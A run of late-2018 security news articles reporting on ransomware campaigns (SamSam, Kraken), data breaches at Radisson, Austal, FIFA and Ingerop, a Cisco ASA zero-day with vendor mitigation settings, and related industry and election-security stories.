According to the experts, the group behind the SamSam ransomware has continued to launch attacks against organizations during 2018, they observed fresh attacks against 67 different targets, most of them in the U.S.
The SamSam ransomware is an old threat, attacks were observed in 2015 and the list of victims is long, many of them belong to the healthcare industry. The attackers spread the malware by gaining access to a company’s internal networks by brute-forcing RDP connections.
Among the victims of the Samsam Ransomware, there is the MedStar non-profit group that manages 10 hospitals in the Baltimore and Washington area. Crooks behind the attack on MedStar requested 45 Bitcoins (about US$18,500) for restoring the encrypted files, but the organization refused to pay the Ransom because it had a backup of the encrypted information.
In April 2016, the FBI issued a confidential urgent “Flash” message to the businesses and organizations about the Samsam Ransomware.
Back to the present, the Samsam Ransomware made the headlines in the first days of 2018, the malicious code infected systems of some high-profile targets, including hospitals, an ICS firm, and a city council.

Symantec pointed out that the SamSam ransomware mostly infected systems in healthcare (24% of victim organizations), likely because healthcare organizations are easier to compromise and the likelihood they will pay ransom is high.
SamSam is different from other ransomware, Symantec used the term “targeted ransomware” because it also performs extensive reconnaissance before launching the attack.
“SamSam specializes in targeted ransomware attacks, breaking into networks and encrypting multiple computers across an organization before issuing a high-value ransom demand.” reads the analysis published by Symantec.
“The vast majority of SamSam’s targets are located in the U.S. Of the 67 organizations targeted during 2018, 56 were located in the U.S. A small number of attacks were logged in Portugal, France, Australia, Ireland, and Israel.”

The SamSam crew is highly skilled and resourceful, experts compared their attacks with the ones carried out with cyber espionage groups.
“In order to carry out its attacks, the SamSam group makes extensive use of “living off the land” tactics: the use of operating system features or legitimate network administration tools to compromise victims’ networks.” continues the analysis.
“These tactics are frequently used by espionage groups in order to maintain a low profile on the target’s network. “
The hackers used freely available hacking tools like Mimikatz and also software like Microsoft Sysinternal PsInfo that allows the user to gather information about other computers on the network.
Experts close the post recommending the importance of backup of important data for combating ransomware infections.
Twitter deletes over 10,000 accounts that aim to influence U.S. voting
5.11.2018 securityaffairs Social
Twitter announced to have deleted more than 10,000 accounts managed by bots that were posting messages to influence U.S. Midterm election.
Twitter announced to have deleted more than 10,000 accounts managed by bots that were posting messages to discourage people from voting in Tuesday’s U.S. Midterm election. The accounts were created to appear from Democrats, but the party reported the abuse to Twitter calling for an action and the company, in turn, deleted them in late September and early October.
“We took action on relevant accounts and activity on Twitter,” a Twitter spokesman told via email to the Reuters.
The suspension of the accounts was requested by the Democratic Congressional Campaign Committee (DCCC), a party group that supports Democrats running for the U.S. House of Representatives.
The DCCC has developed a system for identifying and reporting bot used to control social media accounts, it leverages publicly available tools such as “Hoaxley” and “Botometer” developed by University of Indiana computer researchers.
“We made Hoaxley and Botometer free for anyone to use because people deserve to know what’s a bot and what’s not,” explained Filippo Menczer, professor of informatics and computer science at the University of Indiana.
The Democratic National Committee is part of a network of professionals and a group of contractors that works to identify misinformation campaigns through social media.
The group of work includes RoBhat Labs, a firm that has developed a technology to unmask bots’ activity on social networks.
“We provide the DNC with reports about what we’re seeing in terms of bot activity and where it’s being amplified,” DNC Chief Technology Officer Raffi Krikorian.
“We can’t tell you who’s behind these different operations, Twitter hides that from us, but with the technology you known when and how it’s happening,”
Kraken ransomware 2.0 is available through the RaaS model
5.11.2018 securityaffairs Ransomware
The author of the infamous Kraken ransomware has released a new version of the malicious code and launched a RaaS distribution program on the Dark Web.
Researchers from Recorded Future’s Insikt Group and McAfee’s Advanced Threat Research team have discovered a new version of the malware that is offered through a RaaS distribution program on the Dark Web.
The new Kraken v.2 version is being advertised on an underground forum and is available through a ransomware-as-a-service (RaaS) model. With just $50 it is possible to join the affiliate program as a trusted partner and received a new improved build of the Kraken ransomware every 15 days. Affiliates receive 80 percent of the paid ransom and operators offer a 24/7 support service.
“The McAfee Advanced Threat Research team, working with the Insikt group from Recorded Future, found evidence of the Kraken authors asking the Fallout team to be added to the Exploit Kit. With this partnership, Kraken now has an additional malware delivery method for its criminal customers.” reads a post published by McAfee.
“We also found that the user associated with Kraken ransomware, ThisWasKraken, has a paid account. Paid accounts are not uncommon on underground forums, but usually malware developers who offer services such as ransomware are highly trusted members and are vetted by other high-level forum members. Members with paid accounts are generally distrusted by the community.”
Kraken Cryptor is a ransomware-as-a-service (RaaS) affiliate program that first appeared in the cybercrime underground on August 16, 2018, it was advertised in a top-tier Russian-speaking cybercriminal forum by the threat actor ThisWasKraken.
At the end of September, the security researcher nao_sec discovered that the Fallout Exploit Kit (the same used to distribute GandCrab ransomware) started to deliver the Kraken ransomware.

After the victim pays the full ransom, the affiliate member sends 20 percent of the received payment to the RaaS to receive a decryptor key by the ThisWasKraken and forward on to the victim.
Like other threats, the Kraken Cryptor RaaS does not allow the infect users of a number of former Soviet bloc countries.
“In addition to the countries listed above, the latest samples of Kraken that have been identified in the wild no longer affect victims in Syria, Brazil, and Iran, suggesting that ThisWasKraken (or their associates) may have some connection to Brazil and Iran, though this is not confirmed. It is likely that Syria was added following the plea for help from a victim whose computer was infected by another ransomware called GandCrab.” reads the analysis published by Recorded Future.
Insikt Group experts noticed that RaaS operators don’t allow affiliates to submit Kraken sample files to antivirus services and don’t provides refunds for purchased payloads.
Below a map showing the distribution of victims that was released by the authors of the Kraken ransomware.

It has already infected 620 victims worldwide since August, but experts pointed out that the first real campaign only started last month, when attackers were masquerading the threat as a security solution on the website SuperAntiSpyware.

MalwareHunterTeam
@malwrhunterteam
Kraken Cryptor 1.5 ransomware sample: https://www.virustotal.com/en/file/9c88c66f44eba049dcf45204315aaf8ba1e660822f9e97aec51b1c305f5fdf14/analysis/1536633203/ …
Note is now html, name: # How to Decrypt Files.html
Victims from CIS countries & Iran gets free decryption. W/ having "IP address & geolocation" data, citizenship card still needed...
🤔@BleepinComputer @demonslay335
10:45 AM - Sep 14, 2018
32
31 people are talking about this
Twitter Ads info and privacy
Experts highlighted that RaaS and affiliate programs are growing in the cybercrime underground attracting a growing number of wannabe criminals.
Further details, including IoCs are reported in the analysis published by both companies (Recorded Future and McAfee).
Apple T2 security chip in new MacBooks disconnects Microphone when lid is closed
5.11.2018 securityaffairs Apple
Apple has implemented a new feature to protect the privacy of its MacBooks users aimed at preventing malicious software from spying on them.
The Apple T2 security chip installed in the new series of MacBooks includes a new hardware feature that physically disconnects the built-in microphone when the lid is closed.
The new T2 chip is installed in the 2018 MacBook Pro models that were presented earlier this year, but it was revealed only last week.
The feature is implemented in hardware because it is able to prevent rootkit and software with kernel privileges to control the microphone of the MacBooks.
“All Mac portables with the Apple T2 Security Chip feature a hardware disconnect that ensures that the microphone is disabled whenever the lid is closed.” reads the Apple security overview.
“This disconnect is implemented in hardware alone, and therefore prevents any software, even with root or kernel privileges in macOS, and even the software on the T2 chip, from engaging the microphone when the lid is closed. (The camera is not disconnected in hardware because its field of view is completely obstructed with the lid closed.) “
The new feature was presented last week at the Brooklyn Academy of Music in New York.
Experts are skeptical about this feature because the attackers can continue to spy on MacBooks users when they are working and the lid is open.
It would be better to implement a disconnect feature through a manual switch that allows the users to choose when turning the microphone/camera off.

Apple T2 chip security also implements other security features such as the Secure Enclave coprocessor which provides the foundation for APFS encrypted storage, secure boot, and Touch ID on Mac
Kemp Cites Voter Database Hacking Attempt, Gives No Evidence
5.11.2018 securityweek BigBrothers
The office of Secretary of State Brian Kemp, who is also the Republican gubernatorial nominee, said Sunday it is investigating the state Democratic Party in connection with an alleged attempt to hack Georgia's online voter database, which is used to check in voters at polling places in the midterm elections.
The statement offered no evidence for the claim and didn't specify allegations against Georgia Democrats. But it quickly became a last-minute flashpoint in one of the nation's most closely contested governor's races as Tuesday's election loomed.
Democrats viewed the development as more evidence that Kemp's office, which oversees elections, was serving as an extension of his gubernatorial campaign. Republicans, meanwhile, framed it as an instance of Democrats trying to arrange nefarious votes. It's playing out the same day that Kemp will campaign alongside President Donald Trump in Macon.
As he left the White House on Sunday for Georgia, Trump said he hadn't been briefed on the issue and didn't know anything about it.
Kemp's office said federal authorities had been notified. The FBI declined to comment on the matter. A representative for the Department of Homeland Security confirmed the agency had been notified, but it deferred to Georgia officials for details.
Sunday's announcement came as the Coalition for Good Governance, a plaintiff in a lawsuit against Kemp alleging gross negligence in managing the state's elections, cited published reports saying a third party had discovered that Georgia's online registered voter database — which his office manages — is subject to hacking that could alter voters' information or remove them from the registered voter list altogether.
University of Michigan computer scientist Matthew Bernhard reviewed the reported flaw — which the Democratic Party on Saturday asked several computer scientists to review — and told The Associated Press it could have allowed anyone with access to an individual voter's personal information to alter the record of any voter in the system.
The finger-pointing is the latest turn in a campaign whose final weeks have been dominated by charges of voter suppression and countercharges of attempted voter fraud.
Democrat Stacey Abrams, who would become the nation's first black female governor if she wins, has called Kemp "an architect of voter suppression" and says he's used his post as chief elections officer to make it harder for certain voters to cast ballots. Kemp counters that he's following state and federal law and that it's Abrams and her affiliated voting advocacy groups trying to help people, including noncitizens, cast ballots illegally.
The atmosphere has left partisans and good-government advocates alike worrying about the possibility that the losing side will not accept Tuesday's results as legitimate. Polls suggest a tight race.
The accusation is not the first from Kemp accusing outsiders of trying to penetrate his office. Immediately after the 2016 general election, Kemp accused the federal Department of Homeland Security of trying to hack his office's network, an accusation dismissed in mid-2017 by the DHS inspector general as unfounded.
Even before he was running for governor, Kemp faced criticism over Georgia's election system.
Georgia's current centrally managed elections system lacks a verifiable paper trail that can be audited in case of problems. The state is one of just five nationwide that continues to rely exclusively on aged electronic voting machines that computer scientists have long criticized as untrustworthy because they are easily hacked and don't leave a paper trail.
Kemp has previously been accused by election-integrity activists of mismanaging state elections as Georgia's top elections official through poor oversight and in resisting the transparency they say is necessary to instill faith in the process.
In 2015, Kemp's office inadvertently released the Social Security numbers and other identifying information of millions of Georgia voters. His office blamed a clerical error.
His office made headlines again last year after security experts disclosed a gaping security hole that wasn't fixed until six months after it was first reported to election authorities. Personal data was again exposed for Georgia's 6.7 million voters, as were passwords used by county officials to access files.
Kemp's office laid the blame for that breach on Kennesaw State University, which managed the system on Kemp's behalf.
In the voting integrity case, a federal judge last month endorsed the plaintiff's arguments that Kemp has been derelict in his management of the state election system and that it violates voters' constitutional rights with its lack of verifiability and reliability.
Sauter Quickly Patches Flaw in Building Automation Software
3.11.2018 securityweek ICS
A serious vulnerability that allows an attacker to steal files from an affected system has been found by a researcher in a building automation product from Swiss-based Fr. Sauter AG. It took the vendor only 10 days to release a patch.
The impacted product, CASE Suite, is designed for handling building automation projects. ICS-CERT says the software is used worldwide, particularly in the critical manufacturing sector.
Gjoko Krstic, a researcher with industrial cybersecurity firm Applied Risk, found that CASE Suite versions 3.10 and prior are affected by a high severity XML external entity (XXE) vulnerability. According to an advisory published by Applied Risk on Friday, the flaw impacts the CASE Components, CASE Sensors and CASE VAV applications.
The security hole is tracked as CVE-2018-17912 and it has been assigned CVSS scores of 7.5 (ICS-CERT) and 8.6 (Applied Risk).
“The application suffers from an XML External Entity (XXE) vulnerability using the DTD parameter entities technique resulting in disclosure and retrieval of arbitrary data on the affected node via out-of-band (OOB) attack,” Applied Risk said in its advisory. “The vulnerability is triggered when input passed to the XML parser is not sanitized while parsing the XML data file.”
Krstic told SecurityWeek that an attacker can exploit the vulnerability by getting the targeted user to open a specially crafted XML file using a vulnerable version of the CASE Suite software. For instance, the file can be sent via email, and it may not raise too much suspicion as the software includes functionality for saving and opening project or data files with this format.
In another attack scenario, if the attacker already has access to the system, they can place the malicious file anywhere (e.g., the Desktop folder) and it will be automatically loaded when the user browses to that location via the Sauter software. The researcher noted that the application automatically loads XML files found in folders browsed by the user – he described this as dangerous functionality.
Once the malicious XML file is loaded, it allows the attacker to steal any file from the compromised system, including configuration data, personal information, account credentials, and details about the system and the network housing it, Krstic said via email.
The vulnerability can also be exploited to cause the impacted software to enter a denial-of-service (DoS) condition.
It’s not uncommon for researchers to find vulnerabilities in building automation software. However, in this case it took Sauter only 10 days to release a patch after it was informed of the flaw by ICS-CERT on October 15. It often takes vendors hundreds of days to patch security holes in automation products.
Radisson Hotel Group Hit by Data Breach
3.11.2018 securityweek Incindent
Radisson Hotel Group this week informed members of its rewards program that their personal information may have been stolen as a result of a breach.
Radisson Hotel Group, formerly known as Carlson Rezidor Hotel Group, is one of the world’s largest hotel groups, with more than 1,400 hotels in 114 countries. Its portfolio includes Radisson Collection, Radisson Blu, Radisson, Radisson RED, Park Plaza, Park Inn by Radisson, Country Inn & Suites by Radisson, and prizeotel hotels.
On October 1, the company discovered that systems handling its Radisson Rewards program were breached and the data of a “small percentage” of members may have been compromised.
While Radisson’s investigation is ongoing, to date it has found no evidence that payment card information, passwords, or travel history have been accessed. The attackers may have obtained names, addresses, email addresses and, in some cases, company names, phone numbers, Radisson Rewards member numbers, and frequent flyer numbers.
Impacted accounts have been identified and are being monitored for any suspicious activity, the firm said.
Affected individuals will be contacted via email, but Radisson has advised customers to be on the lookout for phishing emails that may be launched in the upcoming period as a result of this incident.
“While the ongoing risk to your Radisson Rewards account is low, please monitor your account for any suspicious activity,” Radisson said in a notice posted on its rewards website.
Several major hotel chains suffered data breaches in the past few years. The list includes Hyatt, InterContinental, Huazhu, Hard Rock Hotel & Casino Las Vegas, Trump Hotels, Millennium Hotels & Resorts and Omni Hotels.
Joshua Adam Schulte, ex CIA employee, accused of continuing leaks from prison
3.11.2018 securityaffairs BigBrothers
Federal prosecutors accuse former CIA employee Joshua Adam Schulte of continuing leaks classified national defense materials from prison.
Joshua Adam Schulte (30) has been charged with 13 count indictment in June.
In middle May, both The New York Times and The Washington Post, revealed the name of the alleged source of the Vault 7 leak, the man who passed the secret documents to Wikileaks. According to his LinkedIn profile, Schulte worked for the NSA for five months in 2010 as a systems engineer, after this experience, he joined the CIA as a software engineer and he left the CIA in November 2016.
Schulte was identified a few days after WikiLeaks started leaking the precious dumps.
Schulte was arrested for possession of child pornography, he was charged on three counts of receipt, possession and transportation of child pornography in August 2017.
The man was released in September 2017, but in December he was arrested again for violating the conditions of his release.
Now Joshua Adam Schulte faces new charges included in a new indictment filed in Manhattan federal court, he was charged with the unlawful transmission and attempted unlawful transmission of national defense secrets from prison.
“Prosecutors requested a new arraignment on the rewritten indictment which they said outlined “his continued, brazen disclosure of classified information while incarcerated at the Metropolitan Correctional Center.” The center is next to Manhattan federal court.” reported the Associated Press.
“In a letter to Judge Paul A. Crotty, prosecutors said they learned in May that Schulte had distributed search warrant materials that were supposed to remain secret to family members so that they could be distributed to others, including members of the media. They said they also learned that Schulte provided materials containing classified information to his family members as well.”
According to prosecutors, the government was aware that Schulte has been using one or more smuggled cellphones to communicate clandestinely with individuals outside the prison.
“An FBI search found multiple contraband cellphones including at least one with significant encryption, about 13 email and social media accounts and other electronic devices, prosecutors said.” continues the AP.
According to prosecutors Joshua Adam Schulte had sent classified information to third parties, he also used an encrypted email account to transmit them.
Since October 1st, Schulte was assigned to more restrictive detention conditions, likely to an isolated part of the correctional center.
FIFA was hacked again, this is the second hack in a year
3.11.2018 securityaffairs Hacking
According to the New York Times, FIFA has suffered the second hack in a year, new documents are set to be published on Friday by Football Leaks.
The Fédération Internationale de Football Association, aka FIFA, is a governing body of association football, futsal, and beach soccer.
FIFA reveals it was the victim of a new successful phishing campaign that resulted in the exposed confidential information of the organizations.
This is the second time that Federation was hacked in a year, the organization confirmed the incident, but did not disclose details of the cyber attack.
The FIFA hack occurred in March, according to the experts it is not related to the previous one that was carried out by the Russia-linked APT group Fancy Bears.
In August 2017, Fancy Bears hackers claimed that around 160 football players failed drug tests in 2015, and 25 2010 World Cup players used doping medicines.
FIFA logo
This second hack was discovered by Football Leaks after it has received a new collection of internal documents. Football Leaks is the same organization that published documents obtained in the first hack.
“UEFA officials were targeted in a so-called phishing operation in which third parties fool their targets into giving up password-protected login details, though the organization has been unable to find traces of a hack in its computer systems.” states The New York Times.
“FIFA officials discussed the prospect of a new hack, and more uncomfortable revelations in the news media, on the edges of the FIFA Council meeting last week in Kigali, Rwanda.”
FIFA released the following statement after the announcement of the hack:
“Fifa condemns any attempts to compromise the confidentiality, integrity and availability of data in any organization using unlawful practices.”
The documents were first obtained by the German newsweekly Der Spiegel that shared them with an investigative reporting consortium known as European Investigative Collaborations (EIC).
European Investigative Collaborations announced it will begin publishing the information as soon as tomorrow.
Top Australia Defence company Austal notifies a serious security breach
3.11.2018 securityaffairs BigBrothers
Austal, a top Australia defence firm reports also working with the United States Navy has suffered a serious security breach.
Austal, a top Australia defence firm reports working with the US Navy has suffered a serious security breach, hackers accessed to personnel files and that it was the subject of an extortion attempt.
Austal reported the data breach to the Australian Securities Exchange (ASX) on Thursday evening, it also notified affected “stakeholders”.
“Austal Limited (ASX:ASB) advised that its Australian business has detected and responded to a breach of the company’s data management systems by an unknown offender.” reads the data breach notification published by the company.
“Austal Australia’s Information Systems and Technology (IS&T) team have restored the security and integrity of the company’s data systems and have implemented, and continues to implement, additional security measures to prevent further breaches. A small number of stakeholders who were potentially directly impacted have been informed.”
Australian Cyber Security Centre (ACSC) and the Australian Federal Police have launched an investigation on the security breach.
According to the company the security breach has had no impact on ongoing operations, experts also pointed out the Austal’s business in the United States was not affected by the incident because it leverages on a separate IT infrastructure.
Austal claimed that the breach doesn’t expose information affecting national security or the commercial operations of the company.
“No company wants to lose control of its information, but there is no evidence to date to suggest that information affecting national security nor the commercial operations of the company have been stolen: ship design drawings which may be distributed to customers and fabrication sub-contractors or suppliers are neither sensitive nor classified.” continues the notification.

Hackers gained access to the personnel email addresses and mobile phone numbers, attackers purported to offer them for sale online and “engage in extortion”.
“Following the breach the offender purported to offer certain materials for sale on the internet and engage in extortion. The company has not and will not respond to the extortion attempts.” continues the note.
Australia’s department of defence declared it “can confirm that no compromise of classified or sensitive information or technology has been identified so far.”
Austal has manufactured over 260 vessels for more than 100 operators in its 28-year history, it has won a contract to build littoral combat ships for the US Navy.
Defence contractors are a privileged target for hackers, stolen information could be used in targeted attacks or can be resold on the cybercrime underground. Recently experts from the Italian cyber security firm Yoroi uncovered a mysterious hacking campaign aimed at Italian Naval industry companies.
CISCO warn of a zero-day DoS flaw that is being actively exploited in attacks
3.11.2018 securityaffairs Attack Vulnerebility
Security experts from CISCO warn of a zero-day vulnerability that is being actively exploited in attacks in the wild.
The flaw, tracked as CVE-2018-15454, affects the Session Initiation Protocol (SIP) inspection engine of Adaptive Security Appliance (ASA) Software and Firepower Threat Defense (FTD). The flaw could be exploited by a remote attacker to trigger a DoS condition on the vulnerable device.
“A vulnerability in the Session Initiation Protocol (SIP) inspection engine of Cisco Adaptive Security Appliance (ASA) Software and Cisco Firepower Threat Defense (FTD) Software could allow an unauthenticated, remote attacker to cause an affected device to reload or trigger high CPU, resulting in a denial of service (DoS) condition.” reads the security advisory published by Cisco.
“The vulnerability is due to improper handling of SIP traffic. An attacker could exploit this vulnerability by sending SIP requests designed to specifically trigger this issue at a high rate across an affected device.”
Experts from Cisco discovered the vulnerability while resolving a Cisco TAC support case.
The following products running ASA 9.4 and above, and FTD 6.0 and later, are affected by the vulnerability:
3000 Series Industrial Security Appliance (ISA)
ASA 5500-X Series Next-Generation Firewalls
ASA Services Module for Cisco Catalyst 6500 Series Switches and Cisco 7600 Series Routers
Adaptive Security Virtual Appliance (ASAv)
Firepower 2100 Series Security Appliance
Firepower 4100 Series Security Appliance
Firepower 9300 ASA Security Module
FTD Virtual (FTDv)
At the time of the disclosure, there is no software update that addresses the flaw, anyway, the company provided several mitigation options.
A possible mitigation consists in disabling the SIP inspection, but this solution is not feasible in many cases because it could interrupt SIP connections.
To disable SIP inspection, configure the following:
ASA Software
policy-map global_policy
class inspection_default
no inspect sip
FTD Software Releases
configure inspection sip disable
Another option is to block the hosts by using an access control list (ACL) or in an alternative offending host can be shunned using the shun <ip_address> command in EXEC mode. In this latter case, users have to consider that shunning does not persist across reboot.
Cisco also suggests filtering on traffic having ‘Sent-by Address’ header set to 0.0.0.0 that is associated with bad packets that could crash the security appliance.
Last mitigation provided by the tech giant is to implement a rate limit on the SIP traffic via the Modular Policy Framework (MPF).
Cyber attack exposes sensitive data about a nuclear power plant in France
3.11.2018 securityaffairs BigBrothers
A cyber attack on a French firm Ingerop allowed attackers to access confidential documents related to nuclear power plant plans in France.
The hacker stole more than 65 gigabytes of documents back in June, the huge trove of documents includes nuclear power plant plants and blueprints for prisons and tram networks.
According to the media, some of the stolen data were found on a rented server in Germany.
“Thousands of sensitive documents pertaining to nuclear power plants, prisons and tram networks have been stolen from the servers of a French company in a cyberattack, German and French media have reported Friday.” reported the German website DW.com.
“The data illegally accessed from the French company Ingerop back in June amounted to more than 65 gigabytes, according to reports by German public broadcaster NDR, the daily Süddeutsche Zeitung and French newspaper Le Monde.”
According to an Ingerop spokeswoman quoted by NDR, hackers accessed to more than 11,000 files from a dozen projects.
The sensitive documents include detailed information on the plant, such as the locations of video cameras for a French high-security prison and documents about a planned nuclear-waste dump in northeastern France,
Attackers also stole personal details about more than a thousand Ingerop workers.
Some of the documents were related to France’s oldest nuclear power plant Fessenheim that is going to close by 2022 and that is located on the border to Germany, reports said.

The availability of such kind of data in the wrong hands could expose the plant and the company workers to many threats, including a terrorist plot.
Top Australia Defence Firm Reports Serious Cyber Breach
2.11.2018 securityweek Incindent
A top Australian defence firm with major US Navy contracts has admitted its personnel files were breached and that it was the subject of an extortion attempt.
Austral -- which among other things makes small, quick ships for warfare close to shore -- said its "data management system" had been infiltrated by an "unknown offender".
In a statement, the company claimed that there was "no evidence to date" that "information affecting national security nor the commercial operations of the company have been stolen".
However it said staff email addresses and mobile phone numbers were accessed and the offender purported to offer materials for sale on the internet and "engage in extortion".
"The company has not and will not respond to extortion attempts."
Australia's department of defence said it "can confirm that no compromise of classified or sensitive information or technology has been identified so far."
The company was at pains to point out that the breach hit only its Australian business and did not extend to US projects, because the two computer systems are not linked.
Austral has won a controversial contract to build littoral combat ships for the US Navy.
The military says it does not need all the vessels paid for, but the project has been aggressively championed by powerful members of the US Congress from Alabama, were Austral's US shipyard is located.
Qualys Acquires Container Security Firm Layered Insight
2.11.2018 securityweek IT
Security and compliance solutions provider Qualys on Tuesday announced the acquisition of Layered Insight, a company that specializes in protecting container-native applications.
Layered Insight was acquired for $12 million. The deal also includes another $4 million that is tied to an earn-out, and $4 million for the employment of key employees through 2019.
Similar to earlier acquisitions made by Qualys, the company will keep Layered Insight’s employees. Co-founders Asif Awan and John Kinsella will join Qualys as CTO of Container Security and VP of Engineering in Container Security, respectively.
Qualys unveiled a new product designed for securing containers across cloud and on-premises deployments in June 2017.
With the acquisition of Layered Insight, the company hopes to further improve its solutions, including with deeper visibility into containers, the ability to detect and prevent breaches during runtime, and extended visibility, compliance and protection for serverless container-as-a-service (CaaS) installations.
Qualys expects to complete integration of Layered Insight technology into its cloud platform by the second quarter of 2019.
“By integrating Layered Insight’s unique technology into the Qualys Container Security App, we will add the ability to provide dynamic analysis of running containers, and automated enforcement of the container environment,” said Philippe Courtot, chairman and CEO of Qualys.
“Layered Insight's unique technology brings transparent orchestration to container security. The ability to instrument images pushes automated deployment deep into the DevOps CI/CD pipeline, thus removing the resistance at deployment. This instrumentation provides real-time visibility into containers at run-time complementing our current capabilities of accessing container images in the build system for vulnerabilities and configuration issues,” Courtot added.
Cisco Warns of Zero-Day Vulnerability in Security Appliances
2.11.2018 securityweek Vulnerebility
Cisco informed customers on Wednesday that some of its security appliances are affected by a serious vulnerability that has been actively exploited.
The zero-day flaw, tracked as CVE-2018-15454, is related to the Session Initiation Protocol (SIP) inspection engine used in the company’s Adaptive Security Appliance (ASA) and Firepower Threat Defense (FTD) software.
A remote and unauthenticated attacker can exploit the vulnerability to cause an affected device to reload or consume CPU resources, resulting in a denial-of-service (DoS) condition. The bug, related to how SIP traffic is handled, can be triggered by sending specially crafted SIP requests to the targeted device at a high rate.
Cisco said it became aware of the vulnerability during the resolution of a technical assistance center (TAC) support case.
The flaw impacts ASA software version 9.4 and later and FTD software version 6.0 and later if SIP inspection is enabled – the feature is enabled by default. The list of affected products includes 3000 Series Industrial Security Appliance (ISA); ASA Virtual; ASA 5500-X firewall; ASA service modules for Catalyst 6500 and 7600 switches and routers; Firepower 2100, 4100 and 9300; and FTD Virtual.
No patches or workarounds are available at this time, but attacks can be mitigated by blocking hosts that launch attacks, disabling SIP inspection, and filtering out traffic with a “Sent-by Address” set to 0.0.0.0, which Cisco says has been used in many of the attacks it spotted.
As for indicators of compromise (IoC), Cisco noted that the show conn port 5060 command will show a large number of incomplete SIP connections if the vulnerability is being exploited. Furthermore, the show process cpu-usage non-zero sorted command will indicate high CPU usage.
“Successful exploitation of this vulnerability can also result in the affected device crashing and reloading. After the device boots up again, the output of show crashinfo will show an unknown abort of the DATAPATH thread. Customer should reach out to Cisco TAC with this information to determine whether the particular crash was related to exploitation of this vulnerability,” Cisco said.
Zero-day vulnerabilities in Cisco products are not very common. In the past two years, the company addressed two such flaws: one leaked by Shadow Brokers from the NSA-linked Equation Group, and one made public by WikiLeaks after it had been stolen from the CIA.
There were also at least two campaigns this year that exploited Cisco ASA vulnerabilities shortly after they were patched.
Google Boosts Account Security With New Tools, Protections
2.11.2018 securityweek Security
Google on Wednesday announced several new tools and protection mechanisms designed to help users secure their accounts and recover them in case they have been compromised.
It’s not uncommon for accounts to get hacked after their username and password have been obtained by malicious actors through phishing attacks. Since many users still haven’t enabled two-factor authentication, Google has introduced an additional layer of security during the login process.
When the username and password are entered on the sign-in page, a risk assessment is run and the login is only successful if nothing is suspicious. However, for the risk assessment to work, Google says users need to have JavaScript enabled.
The tech giant pointed out that JavaScript is enabled by default in most web browsers, but noted that 0.1% of its customers have decided to disable it. If JavaScript is disabled and the risk assessment cannot be completed, authentication will fail.
Once users have logged in, the Security Checkup tool introduced by Google last year helps them improve the security of their account by offering customized guidance. The tool is constantly enhanced and the company recently added protection against harmful mobile apps based on recommendations from Google Play Protect. It now also allows users to remove their account from devices they no longer use.
While Google currently notifies users when third-party sites or apps are given access to Gmail and Google Contacts data, the company says it will soon add Google Accounts to the list.
In case an account has been compromised, Google now provides a step-by-step process that helps users check security settings, protect other accounts linked to the hacked account, verify financial activity to see if payment methods linked to the account have been abused, and review files in Gmail and Drive to determined if they have been accessed or misused.
Law Enforcement Faces Dilemma in Assessing Online Threats
2.11.2018 securityweek Security
Their anger is all over social media for the whole world to see, with rants about minorities, relationships gone bad or paranoid delusions about perceived slights.
The perpetrators of mass shootings often provide a treasure trove of insight into their violent tendencies, but the information is not always seen by law enforcement until after the violence is carried out. In addition, rants and hate speech rarely factor into whether someone passes a background check to buy guns.
The massacre at a Pittsburgh synagogue, the pipe bombing attempts from last week and the Florida high school shooting this year have underscored the dilemma of law enforcement around the country in assessing the risk of people making online rants at a time when social media has become so ubiquitous.
